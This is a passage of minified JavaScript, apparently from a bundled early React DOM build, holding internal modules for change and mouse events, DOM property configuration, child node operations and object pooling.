"value",L),R.attachEvent("onpropertychange",d)}function p(){R&&(delete R.value,R.detachEvent("onpropertychange",d),R=null,S=null,T=null,k=null)}function d(e){if("value"===e.propertyName){var t=e.srcElement.value;t!==T&&(T=t,o(e))}}function f(e,t,n){return e===P.topInput?n:void 0}function h(e,t,n){e===P.topFocus?(p(),c(t,n)):e===P.topBlur&&p()}function v(e,t,n){return e!==P.topSelectionChange&&e!==P.topKeyUp&&e!==P.topKeyDown||!R||R.value===T?void 0:(T=R.value,S)}function m(e){return e.nodeName&&"input"===
e.nodeName.toLowerCase()&&("checkbox"===e.type||"radio"===e.type)}function g(e,t,n){return e===P.topClick?n:void 0}var y=e(15),C=e(16),b=e(19),_=e(130),E=e(83),x=e(92),D=e(114),M=e(119),N=e(120),w=e(148),P=y.topLevelTypes,I={change:{phasedRegistrationNames:{bubbled:w({onChange:null}),captured:w({onChangeCapture:null})},dependencies:[P.topBlur,P.topChange,P.topClick,P.topFocus,P.topInput,P.topKeyDown,P.topKeyUp,P.topSelectionChange]}},R=null,S=null,T=null,k=null,O=!1;_.canUseDOM&&(O=M("change")&&(!("documentMode"in
document)||document.documentMode>8));var A=!1;_.canUseDOM&&(A=M("input")&&(!("documentMode"in document)||document.documentMode>9));var L={get:function(){return k.get.call(this)},set:function(e){T=""+e,k.set.call(this,e)}},U={eventTypes:I,extractEvents:function(e,t,n,o,a){var i,u;if(r(t)?O?i=s:u=l:N(t)?A?i=f:(i=v,u=h):m(t)&&(i=g),i){var c=i(e,t,n);if(c){var p=x.getPooled(I.change,c,o,a);return p.type="change",b.accumulateTwoPhaseDispatches(p),p}}u&&u(e,t,n)}};t.exports=U},{114:114,119:119,120:120,
130:130,148:148,15:15,16:16,19:19,83:83,92:92}],8:[function(e,t,n){var r=0,o={createReactRootIndex:function(){return r++}};t.exports=o},{}],9:[function(e,t,n){function r(e,t,n){var r=n>=e.childNodes.length?null:e.childNodes.item(n);e.insertBefore(t,r)}var o=e(12),a=e(67),i=e(71),u=e(124),s=e(125),l=e(144),c={dangerouslyReplaceNodeWithMarkup:o.dangerouslyReplaceNodeWithMarkup,updateTextContent:s,processUpdates:function(e,t){for(var n,i=null,c=null,p=0;p<e.length;p++)if(n=e[p],n.type===a.MOVE_EXISTING||
n.type===a.REMOVE_NODE){var d=n.fromIndex,f=n.parentNode.childNodes[d],h=n.parentID;f?void 0:l(!1),i=i||{},i[h]=i[h]||[],i[h][d]=f,c=c||[],c.push(f)}var v;if(v=t.length&&"string"==typeof t[0]?o.dangerouslyRenderMarkup(t):t,c)for(var m=0;m<c.length;m++)c[m].parentNode.removeChild(c[m]);for(var g=0;g<e.length;g++)switch(n=e[g],n.type){case a.INSERT_MARKUP:r(n.parentNode,v[n.markupIndex],n.toIndex);break;case a.MOVE_EXISTING:r(n.parentNode,i[n.parentID][n.fromIndex],n.toIndex);break;case a.SET_MARKUP:u(n.parentNode,
n.content);break;case a.TEXT_CONTENT:s(n.parentNode,n.content);break;case a.REMOVE_NODE:}}};i.measureMethods(c,"DOMChildrenOperations",{updateTextContent:"updateTextContent"}),t.exports=c},{12:12,124:124,125:125,144:144,67:67,71:71}],10:[function(e,t,n){function r(e,t){return(e&t)===t}var o=e(144),a={MUST_USE_ATTRIBUTE:1,MUST_USE_PROPERTY:2,HAS_SIDE_EFFECTS:4,HAS_BOOLEAN_VALUE:8,HAS_NUMERIC_VALUE:16,HAS_POSITIVE_NUMERIC_VALUE:48,HAS_OVERLOADED_BOOLEAN_VALUE:64,injectDOMPropertyConfig:function(e){var t=
a,n=e.Properties||{},i=e.DOMAttributeNamespaces||{},s=e.DOMAttributeNames||{},l=e.DOMPropertyNames||{},c=e.DOMMutationMethods||{};e.isCustomAttribute&&u._isCustomAttributeFunctions.push(e.isCustomAttribute);for(var p in n){u.properties.hasOwnProperty(p)?o(!1):void 0;var d=p.toLowerCase(),f=n[p],h={attributeName:d,attributeNamespace:null,propertyName:p,mutationMethod:null,mustUseAttribute:r(f,t.MUST_USE_ATTRIBUTE),mustUseProperty:r(f,t.MUST_USE_PROPERTY),hasSideEffects:r(f,t.HAS_SIDE_EFFECTS),hasBooleanValue:r(f,
t.HAS_BOOLEAN_VALUE),hasNumericValue:r(f,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:r(f,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:r(f,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.mustUseAttribute&&h.mustUseProperty?o(!1):void 0,!h.mustUseProperty&&h.hasSideEffects?o(!1):void 0,h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1?void 0:o(!1),s.hasOwnProperty(p)){var v=s[p];h.attributeName=v}i.hasOwnProperty(p)&&(h.attributeNamespace=i[p]),l.hasOwnProperty(p)&&(h.propertyName=
l[p]),c.hasOwnProperty(p)&&(h.mutationMethod=c[p]),u.properties[p]=h}}},i={},u={ID_ATTRIBUTE_NAME:"data-reactid",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<u._isCustomAttributeFunctions.length;t++){var n=u._isCustomAttributeFunctions[t];if(n(e))return!0}return!1},getDefaultValueForProperty:function(e,t){var n,r=i[e];return r||(i[e]=r={}),t in r||(n=document.createElement(e),r[t]=n[t]),r[t]},injection:a};t.exports=u},{144:144}],
11:[function(e,t,n){function r(e){return c.hasOwnProperty(e)?!0:l.hasOwnProperty(e)?!1:s.test(e)?(c[e]=!0,!0):(l[e]=!0,!1)}function o(e,t){return null==t||e.hasBooleanValue&&!t||e.hasNumericValue&&isNaN(t)||e.hasPositiveNumericValue&&1>t||e.hasOverloadedBooleanValue&&t===!1}var a=e(10),i=e(71),u=e(122),s=(e(155),/^[a-zA-Z_][\w\.\-]*$/),l={},c={},p={createMarkupForID:function(e){return a.ID_ATTRIBUTE_NAME+"\x3d"+u(e)},setAttributeForID:function(e,t){e.setAttribute(a.ID_ATTRIBUTE_NAME,t)},createMarkupForProperty:function(e,
t){var n=a.properties.hasOwnProperty(e)?a.properties[e]:null;if(n){if(o(n,t))return"";var r=n.attributeName;return n.hasBooleanValue||n.hasOverloadedBooleanValue&&t===!0?r+'\x3d""':r+"\x3d"+u(t)}return a.isCustomAttribute(e)?null==t?"":e+"\x3d"+u(t):null},createMarkupForCustomAttribute:function(e,t){return r(e)&&null!=t?e+"\x3d"+u(t):""},setValueForProperty:function(e,t,n){var r=a.properties.hasOwnProperty(t)?a.properties[t]:null;if(r){var i=r.mutationMethod;if(i)i(e,n);else if(o(r,n))this.deleteValueForProperty(e,
t);else if(r.mustUseAttribute){var u=r.attributeName,s=r.attributeNamespace;s?e.setAttributeNS(s,u,""+n):r.hasBooleanValue||r.hasOverloadedBooleanValue&&n===!0?e.setAttribute(u,""):e.setAttribute(u,""+n)}else{var l=r.propertyName;r.hasSideEffects&&""+e[l]==""+n||(e[l]=n)}}else a.isCustomAttribute(t)&&p.setValueForAttribute(e,t,n)},setValueForAttribute:function(e,t,n){r(t)&&(null==n?e.removeAttribute(t):e.setAttribute(t,""+n))},deleteValueForProperty:function(e,t){var n=a.properties.hasOwnProperty(t)?
a.properties[t]:null;if(n){var r=n.mutationMethod;if(r)r(e,void 0);else if(n.mustUseAttribute)e.removeAttribute(n.attributeName);else{var o=n.propertyName,i=a.getDefaultValueForProperty(e.nodeName,o);n.hasSideEffects&&""+e[o]===i||(e[o]=i)}}else a.isCustomAttribute(t)&&e.removeAttribute(t)}};i.measureMethods(p,"DOMPropertyOperations",{setValueForProperty:"setValueForProperty",setValueForAttribute:"setValueForAttribute",deleteValueForProperty:"deleteValueForProperty"}),t.exports=p},{10:10,122:122,
155:155,71:71}],12:[function(e,t,n){function r(e){return e.substring(1,e.indexOf(" "))}var o=e(130),a=e(135),i=e(136),u=e(140),s=e(144),l=/^(<[^ \/>]+)/,c="data-danger-index",p={dangerouslyRenderMarkup:function(e){o.canUseDOM?void 0:s(!1);for(var t,n={},p=0;p<e.length;p++)e[p]?void 0:s(!1),t=r(e[p]),t=u(t)?t:"*",n[t]=n[t]||[],n[t][p]=e[p];var d=[],f=0;for(t in n)if(n.hasOwnProperty(t)){var h,v=n[t];for(h in v)if(v.hasOwnProperty(h)){var m=v[h];v[h]=m.replace(l,"$1 "+c+'\x3d"'+h+'" ')}for(var g=a(v.join(""),
i),y=0;y<g.length;++y){var C=g[y];C.hasAttribute&&C.hasAttribute(c)&&(h=+C.getAttribute(c),C.removeAttribute(c),d.hasOwnProperty(h)?s(!1):void 0,d[h]=C,f+=1)}}return f!==d.length?s(!1):void 0,d.length!==e.length?s(!1):void 0,d},dangerouslyReplaceNodeWithMarkup:function(e,t){o.canUseDOM?void 0:s(!1),t?void 0:s(!1),"html"===e.tagName.toLowerCase()?s(!1):void 0;var n;n="string"==typeof t?a(t,i)[0]:t,e.parentNode.replaceChild(n,e)}};t.exports=p},{130:130,135:135,136:136,140:140,144:144}],13:[function(e,
t,n){var r=e(148),o=[r({ResponderEventPlugin:null}),r({SimpleEventPlugin:null}),r({TapEventPlugin:null}),r({EnterLeaveEventPlugin:null}),r({ChangeEventPlugin:null}),r({SelectEventPlugin:null}),r({BeforeInputEventPlugin:null})];t.exports=o},{148:148}],14:[function(e,t,n){var r=e(15),o=e(19),a=e(96),i=e(65),u=e(148),s=r.topLevelTypes,l=i.getFirstReactDOM,c={mouseEnter:{registrationName:u({onMouseEnter:null}),dependencies:[s.topMouseOut,s.topMouseOver]},mouseLeave:{registrationName:u({onMouseLeave:null}),
dependencies:[s.topMouseOut,s.topMouseOver]}},p=[null,null],d={eventTypes:c,extractEvents:function(e,t,n,r,u){if(e===s.topMouseOver&&(r.relatedTarget||r.fromElement))return null;if(e!==s.topMouseOut&&e!==s.topMouseOver)return null;var d;if(t.window===t)d=t;else{var f=t.ownerDocument;d=f?f.defaultView||f.parentWindow:window}var h,v,m="",g="";if(e===s.topMouseOut?(h=t,m=n,v=l(r.relatedTarget||r.toElement),v?g=i.getID(v):v=d,v=v||d):(h=d,v=t,g=n),h===v)return null;var y=a.getPooled(c.mouseLeave,m,r,
u);y.type="mouseleave",y.target=h,y.relatedTarget=v;var C=a.getPooled(c.mouseEnter,g,r,u);return C.type="mouseenter",C.target=v,C.relatedTarget=h,o.accumulateEnterLeaveDispatches(y,C,m,g),p[0]=y,p[1]=C,p}};t.exports=d},{148:148,15:15,19:19,65:65,96:96}],15:[function(e,t,n){var r=e(147),o=r({bubbled:null,captured:null}),a=r({topAbort:null,topBlur:null,topCanPlay:null,topCanPlayThrough:null,topChange:null,topClick:null,topCompositionEnd:null,topCompositionStart:null,topCompositionUpdate:null,topContextMenu:null,
topCopy:null,topCut:null,topDoubleClick:null,topDrag:null,topDragEnd:null,topDragEnter:null,topDragExit:null,topDragLeave:null,topDragOver:null,topDragStart:null,topDrop:null,topDurationChange:null,topEmptied:null,topEncrypted:null,topEnded:null,topError:null,topFocus:null,topInput:null,topKeyDown:null,topKeyPress:null,topKeyUp:null,topLoad:null,topLoadedData:null,topLoadedMetadata:null,topLoadStart:null,topMouseDown:null,topMouseMove:null,topMouseOut:null,topMouseOver:null,topMouseUp:null,topPaste:null,
topPause:null,topPlay:null,topPlaying:null,topProgress:null,topRateChange:null,topReset:null,topScroll:null,topSeeked:null,topSeeking:null,topSelectionChange:null,topStalled:null,topSubmit:null,topSuspend:null,topTextInput:null,topTimeUpdate:null,topTouchCancel:null,topTouchEnd:null,topTouchMove:null,topTouchStart:null,topVolumeChange:null,topWaiting:null,topWheel:null}),i={topLevelTypes:a,PropagationPhases:o};t.exports=i},{147:147}],16:[function(e,t,n){var r=e(17),o=e(18),a=e(56),i=e(102),u=e(110),
s=e(144),l=(e(155),{}),c=null,p=function(e,t){e&&(o.executeDispatchesInOrder(e,t),e.isPersistent()||e.constructor.release(e))},d=function(e){return p(e,!0)},f=function(e){return p(e,!1)},h=null,v={injection:{injectMount:o.injection.injectMount,injectInstanceHandle:function(e){h=e},getInstanceHandle:function(){return h},injectEventPluginOrder:r.injectEventPluginOrder,injectEventPluginsByName:r.injectEventPluginsByName},eventNameDispatchConfigs:r.eventNameDispatchConfigs,registrationNameModules:r.registrationNameModules,
putListener:function(e,t,n){"function"!=typeof n?s(!1):void 0;var o=l[t]||(l[t]={});o[e]=n;var a=r.registrationNameModules[t];a&&a.didPutListener&&a.didPutListener(e,t,n)},getListener:function(e,t){var n=l[t];return n&&n[e]},deleteListener:function(e,t){var n=r.registrationNameModules[t];n&&n.willDeleteListener&&n.willDeleteListener(e,t);var o=l[t];o&&delete o[e]},deleteAllListeners:function(e){for(var t in l)if(l[t][e]){var n=r.registrationNameModules[t];n&&n.willDeleteListener&&n.willDeleteListener(e,
t),delete l[t][e]}},extractEvents:function(e,t,n,o,a){for(var u,s=r.plugins,l=0;l<s.length;l++){var c=s[l];if(c){var p=c.extractEvents(e,t,n,o,a);p&&(u=i(u,p))}}return u},enqueueEvents:function(e){e&&(c=i(c,e))},processEventQueue:function(e){var t=c;c=null,e?u(t,d):u(t,f),c?s(!1):void 0,a.rethrowCaughtError()},__purge:function(){l={}},__getListenerBank:function(){return l}};t.exports=v},{102:102,110:110,144:144,155:155,17:17,18:18,56:56}],17:[function(e,t,n){function r(){if(u)for(var e in s){var t=
s[e],n=u.indexOf(e);if(n>-1?void 0:i(!1),!l.plugins[n]){t.extractEvents?void 0:i(!1),l.plugins[n]=t;var r=t.eventTypes;for(var a in r)o(r[a],t,a)?void 0:i(!1)}}}function o(e,t,n){l.eventNameDispatchConfigs.hasOwnProperty(n)?i(!1):void 0,l.eventNameDispatchConfigs[n]=e;var r=e.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var u=r[o];a(u,t,n)}return!0}return e.registrationName?(a(e.registrationName,t,n),!0):!1}function a(e,t,n){l.registrationNameModules[e]?i(!1):void 0,l.registrationNameModules[e]=
t,l.registrationNameDependencies[e]=t.eventTypes[n].dependencies}var i=e(144),u=null,s={},l={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},injectEventPluginOrder:function(e){u?i(!1):void 0,u=Array.prototype.slice.call(e),r()},injectEventPluginsByName:function(e){var t=!1;for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];s.hasOwnProperty(n)&&s[n]===o||(s[n]?i(!1):void 0,s[n]=o,t=!0)}t&&r()},getPluginModuleForEvent:function(e){var t=e.dispatchConfig;
if(t.registrationName)return l.registrationNameModules[t.registrationName]||null;for(var n in t.phasedRegistrationNames)if(t.phasedRegistrationNames.hasOwnProperty(n)){var r=l.registrationNameModules[t.phasedRegistrationNames[n]];if(r)return r}return null},_resetEventPlugins:function(){u=null;for(var e in s)s.hasOwnProperty(e)&&delete s[e];l.plugins.length=0;var t=l.eventNameDispatchConfigs;for(var n in t)t.hasOwnProperty(n)&&delete t[n];var r=l.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&
delete r[o]}};t.exports=l},{144:144}],18:[function(e,t,n){function r(e){return e===m.topMouseUp||e===m.topTouchEnd||e===m.topTouchCancel}function o(e){return e===m.topMouseMove||e===m.topTouchMove}function a(e){return e===m.topMouseDown||e===m.topTouchStart}function i(e,t,n,r){var o=e.type||"unknown-event";e.currentTarget=v.Mount.getNode(r),t?f.invokeGuardedCallbackWithCatch(o,n,e,r):f.invokeGuardedCallback(o,n,e,r),e.currentTarget=null}function u(e,t){var n=e._dispatchListeners,r=e._dispatchIDs;
if(Array.isArray(n))for(var o=0;o<n.length&&!e.isPropagationStopped();o++)i(e,t,n[o],r[o]);else n&&i(e,t,n,r);e._dispatchListeners=null,e._dispatchIDs=null}function s(e){var t=e._dispatchListeners,n=e._dispatchIDs;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++){if(t[r](e,n[r]))return n[r]}else if(t&&t(e,n))return n;return null}function l(e){var t=s(e);return e._dispatchIDs=null,e._dispatchListeners=null,t}function c(e){var t=e._dispatchListeners,n=e._dispatchIDs;Array.isArray(t)?
h(!1):void 0;var r=t?t(e,n):null;return e._dispatchListeners=null,e._dispatchIDs=null,r}function p(e){return!!e._dispatchListeners}var d=e(15),f=e(56),h=e(144),v=(e(155),{Mount:null,injectMount:function(e){v.Mount=e}}),m=d.topLevelTypes,g={isEndish:r,isMoveish:o,isStartish:a,executeDirectDispatch:c,executeDispatchesInOrder:u,executeDispatchesInOrderStopAtTrue:l,hasDispatches:p,getNode:function(e){return v.Mount.getNode(e)},getID:function(e){return v.Mount.getID(e)},injection:v};t.exports=g},{144:144,
15:15,155:155,56:56}],19:[function(e,t,n){function r(e,t,n){var r=t.dispatchConfig.phasedRegistrationNames[n];return y(e,r)}function o(e,t,n){var o=t?g.bubbled:g.captured,a=r(e,n,o);a&&(n._dispatchListeners=v(n._dispatchListeners,a),n._dispatchIDs=v(n._dispatchIDs,e))}function a(e){e&&e.dispatchConfig.phasedRegistrationNames&&h.injection.getInstanceHandle().traverseTwoPhase(e.dispatchMarker,o,e)}function i(e){e&&e.dispatchConfig.phasedRegistrationNames&&h.injection.getInstanceHandle().traverseTwoPhaseSkipTarget(e.dispatchMarker,
o,e)}function u(e,t,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,o=y(e,r);o&&(n._dispatchListeners=v(n._dispatchListeners,o),n._dispatchIDs=v(n._dispatchIDs,e))}}function s(e){e&&e.dispatchConfig.registrationName&&u(e.dispatchMarker,null,e)}function l(e){m(e,a)}function c(e){m(e,i)}function p(e,t,n,r){h.injection.getInstanceHandle().traverseEnterLeave(n,r,u,e,t)}function d(e){m(e,s)}var f=e(15),h=e(16),v=(e(155),e(102)),m=e(110),g=f.PropagationPhases,y=h.getListener,
C={accumulateTwoPhaseDispatches:l,accumulateTwoPhaseDispatchesSkipTarget:c,accumulateDirectDispatches:d,accumulateEnterLeaveDispatches:p};t.exports=C},{102:102,110:110,15:15,155:155,16:16}],20:[function(e,t,n){function r(e){this._root=e,this._startText=this.getText(),this._fallbackText=null}var o=e(24),a=e(23),i=e(117);a(r.prototype,{destructor:function(){this._root=null,this._startText=null,this._fallbackText=null},getText:function(){return"value"in this._root?this._root.value:this._root[i()]},getData:function(){if(this._fallbackText)return this._fallbackText;
var e,t,n=this._startText,r=n.length,o=this.getText(),a=o.length;for(e=0;r>e&&n[e]===o[e];e++);var i=r-e;for(t=1;i>=t&&n[r-t]===o[a-t];t++);var u=t>1?1-t:void 0;return this._fallbackText=o.slice(e,u),this._fallbackText}}),o.addPoolingTo(r),t.exports=r},{117:117,23:23,24:24}],21:[function(e,t,n){var r,o=e(10),a=e(130),i=o.injection.MUST_USE_ATTRIBUTE,u=o.injection.MUST_USE_PROPERTY,s=o.injection.HAS_BOOLEAN_VALUE,l=o.injection.HAS_SIDE_EFFECTS,c=o.injection.HAS_NUMERIC_VALUE,p=o.injection.HAS_POSITIVE_NUMERIC_VALUE,
d=o.injection.HAS_OVERLOADED_BOOLEAN_VALUE;if(a.canUseDOM){var f=document.implementation;r=f&&f.hasFeature&&f.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1")}var h={isCustomAttribute:RegExp.prototype.test.bind(/^(data|aria)-[a-z_][a-z\d_.\-]*$/),Properties:{accept:null,acceptCharset:null,accessKey:null,action:null,allowFullScreen:i|s,allowTransparency:i,alt:null,async:s,autoComplete:null,autoPlay:s,capture:i|s,cellPadding:null,cellSpacing:null,charSet:i,challenge:i,checked:u|
s,classID:i,className:r?i:u,cols:i|p,colSpan:null,content:null,contentEditable:null,contextMenu:i,controls:u|s,coords:null,crossOrigin:null,data:null,dateTime:i,"default":s,defer:s,dir:null,disabled:i|s,download:d,draggable:null,encType:null,form:i,formAction:i,formEncType:i,formMethod:i,formNoValidate:s,formTarget:i,frameBorder:i,headers:null,height:i,hidden:i|s,high:null,href:null,hrefLang:null,htmlFor:null,httpEquiv:null,icon:null,id:u,inputMode:i,integrity:null,is:i,keyParams:i,keyType:i,kind:null,
label:null,lang:null,list:i,loop:u|s,low:null,manifest:i,marginHeight:null,marginWidth:null,max:null,maxLength:i,media:i,mediaGroup:null,method:null,min:null,minLength:i,multiple:u|s,muted:u|s,name:null,noValidate:s,open:s,optimum:null,pattern:null,placeholder:null,poster:null,preload:null,radioGroup:null,readOnly:u|s,rel:null,required:s,role:i,rows:i|p,rowSpan:null,sandbox:null,scope:null,scoped:s,scrolling:null,seamless:i|s,selected:u|s,shape:null,size:i|p,sizes:i,span:p,spellCheck:null,src:null,
srcDoc:u,srcLang:null,srcSet:i,start:c,step:null,style:null,summary:null,tabIndex:null,target:null,title:null,type:null,useMap:null,value:u|l,width:i,wmode:i,wrap:null,about:i,datatype:i,inlist:i,prefix:i,property:i,resource:i,"typeof":i,vocab:i,autoCapitalize:null,autoCorrect:null,autoSave:null,color:null,itemProp:i,itemScope:i|s,itemType:i,itemID:i,itemRef:i,results:null,security:i,unselectable:i},DOMAttributeNames:{acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},
DOMPropertyNames:{autoCapitalize:"autocapitalize",autoComplete:"autocomplete",autoCorrect:"autocorrect",autoFocus:"autofocus",autoPlay:"autoplay",autoSave:"autosave",encType:"encoding",hrefLang:"hreflang",radioGroup:"radiogroup",spellCheck:"spellcheck",srcDoc:"srcdoc",srcSet:"srcset"}};t.exports=h},{10:10,130:130}],22:[function(e,t,n){function r(e){null!=e.checkedLink&&null!=e.valueLink?l(!1):void 0}function o(e){r(e),null!=e.value||null!=e.onChange?l(!1):void 0}function a(e){r(e),null!=e.checked||
null!=e.onChange?l(!1):void 0}function i(e){if(e){var t=e.getName();if(t)return" Check the render method of `"+t+"`."}return""}var u=e(74),s=e(73),l=e(144),c=(e(155),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),p={value:function(e,t,n){return!e[t]||c[e.type]||e.onChange||e.readOnly||e.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},
checked:function(e,t,n){return!e[t]||e.onChange||e.readOnly||e.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:u.func},d={},f={checkPropTypes:function(e,t,n){for(var r in p){if(p.hasOwnProperty(r))var o=p[r](t,r,e,s.prop);if(o instanceof Error&&!(o.message in d)){d[o.message]=!0;i(n)}}},getValue:function(e){return e.valueLink?
(o(e),e.valueLink.value):e.value},getChecked:function(e){return e.checkedLink?(a(e),e.checkedLink.value):e.checked},executeOnChange:function(e,t){return e.valueLink?(o(e),e.valueLink.requestChange(t.target.value)):e.checkedLink?(a(e),e.checkedLink.requestChange(t.target.checked)):e.onChange?e.onChange.call(void 0,t):void 0}};t.exports=f},{144:144,155:155,73:73,74:74}],23:[function(e,t,n){function r(e,t){if(null==e)throw new TypeError("Object.assign target cannot be null or undefined");for(var n=Object(e),
r=Object.prototype.hasOwnProperty,o=1;o<arguments.length;o++){var a=arguments[o];if(null!=a){var i=Object(a);for(var u in i)r.call(i,u)&&(n[u]=i[u])}}return n}t.exports=r},{}],24:[function(e,t,n){var r=e(144),o=function(e){var t=this;if(t.instancePool.length){var n=t.instancePool.pop();return t.call(n,e),n}return new t(e)},a=function(e,t){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,e,t),r}return new n(e,t)},i=function(e,t,n){var r=this;if(r.instancePool.length){var o=
r.instancePool.pop();return r.call(o,e,t,n),o}return new r(e,t,n)},u=function(e,t,n,r){var o=this;if(o.instancePool.length){var a=o.instancePool.pop();return o.call(a,e,t,n,r),a}return new o(e,t,n,r)},s=function(e,t,n,r,o){var a=this;if(a.instancePool.length){var i=a.instancePool.pop();return a.call(i,e,t,n,r,o),i}return new a(e,t,n,r,o)},l=function(e){var t=this;e instanceof t?void 0:r(!1),e.destructor(),t.instancePool.length<t.poolSize&&t.instancePool.push(e)},c=10,p=o,d=function(e,t){var n=e;return n.instancePool=
[],n.getPooled=t||p,n.poolSize||(n.poolSize=c),n.release=l,n},f={addPoolingTo:d,oneArgumentPooler:o,twoArgumentPooler:a,threeArgumentPooler:i,fourArgumentPooler:u,fiveArgumentPooler:s};t.exports=f},{144:144}],25:[function(e,t,n){var r=(e(62),e(108)),o=(e(155),"_getDOMNodeDidWarn"),a={getDOMNode:function(){return this.constructor[o]=!0,r(this)}};t.exports=a},{108:108,155:155,62:62}],26:[function(e,t,n){function r(e){return Object.prototype.hasOwnProperty.call(e,m)||(e[m]=h++,d[e[m]]={}),d[e[m]]}var o=
e(15),a=e(16),i=e(17),u=e(57),s=e(71),l=e(101),c=e(23),p=e(119),d={},f=!1,h=0,v={topAbort:"abort",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",
topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",
topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},m="_reactListenersID"+String(Math.random()).slice(2),
g=c({},u,{ReactEventListener:null,injection:{injectReactEventListener:function(e){e.setHandleTopLevel(g.handleTopLevel),g.ReactEventListener=e}},setEnabled:function(e){g.ReactEventListener&&g.ReactEventListener.setEnabled(e)},isEnabled:function(){return!(!g.ReactEventListener||!g.ReactEventListener.isEnabled())},listenTo:function(e,t){for(var n=t,a=r(n),u=i.registrationNameDependencies[e],s=o.topLevelTypes,l=0;l<u.length;l++){var c=u[l];a.hasOwnProperty(c)&&a[c]||(c===s.topWheel?p("wheel")?g.ReactEventListener.trapBubbledEvent(s.topWheel,
"wheel",n):p("mousewheel")?g.ReactEventListener.trapBubbledEvent(s.topWheel,"mousewheel",n):g.ReactEventListener.trapBubbledEvent(s.topWheel,"DOMMouseScroll",n):c===s.topScroll?p("scroll",!0)?g.ReactEventListener.trapCapturedEvent(s.topScroll,"scroll",n):g.ReactEventListener.trapBubbledEvent(s.topScroll,"scroll",g.ReactEventListener.WINDOW_HANDLE):c===s.topFocus||c===s.topBlur?(p("focus",!0)?(g.ReactEventListener.trapCapturedEvent(s.topFocus,"focus",n),g.ReactEventListener.trapCapturedEvent(s.topBlur,
"blur",n)):p("focusin")&&(g.ReactEventListener.trapBubbledEvent(s.topFocus,"focusin",n),g.ReactEventListener.trapBubbledEvent(s.topBlur,"focusout",n)),a[s.topBlur]=!0,a[s.topFocus]=!0):v.hasOwnProperty(c)&&g.ReactEventListener.trapBubbledEvent(c,v[c],n),a[c]=!0)}},trapBubbledEvent:function(e,t,n){return g.ReactEventListener.trapBubbledEvent(e,t,n)},trapCapturedEvent:function(e,t,n){return g.ReactEventListener.trapCapturedEvent(e,t,n)},ensureScrollValueMonitoring:function(){if(!f){var e=l.refreshScrollValues;
g.ReactEventListener.monitorScrollValue(e),f=!0}},eventNameDispatchConfigs:a.eventNameDispatchConfigs,registrationNameModules:a.registrationNameModules,putListener:a.putListener,getListener:a.getListener,deleteListener:a.deleteListener,deleteAllListeners:a.deleteAllListeners});s.measureMethods(g,"ReactBrowserEventEmitter",{putListener:"putListener",deleteListener:"deleteListener"}),t.exports=g},{101:101,119:119,15:15,16:16,17:17,23:23,57:57,71:71}],27:[function(e,t,n){function r(e,t,n){var r=void 0===
e[n];null!=t&&r&&(e[n]=a(t,null))}var o=e(76),a=e(118),i=e(126),u=e(127),s=(e(155),{instantiateChildren:function(e,t,n){if(null==e)return null;var o={};return u(e,r,o),o},updateChildren:function(e,t,n,r){if(!t&&!e)return null;var u;for(u in t)if(t.hasOwnProperty(u)){var s=e&&e[u],l=s&&s._currentElement,c=t[u];if(null!=s&&i(l,c))o.receiveComponent(s,c,n,r),t[u]=s;else{s&&o.unmountComponent(s,u);var p=a(c,null);t[u]=p}}for(u in e)!e.hasOwnProperty(u)||t&&t.hasOwnProperty(u)||o.unmountComponent(e[u]);
return t},unmountChildren:function(e){for(var t in e)if(e.hasOwnProperty(t)){var n=e[t];o.unmountComponent(n)}}});t.exports=s},{118:118,126:126,127:127,155:155,76:76}],28:[function(e,t,n){function r(e){return(""+e).replace(b,"//")}function o(e,t){this.func=e,this.context=t,this.count=0}function a(e,t,n){var r=e.func,o=e.context;r.call(o,t,e.count++)}function i(e,t,n){if(null==e)return e;var r=o.getPooled(t,n);g(e,a,r),o.release(r)}function u(e,t,n,r){this.result=e,this.keyPrefix=t,this.func=n,this.context=
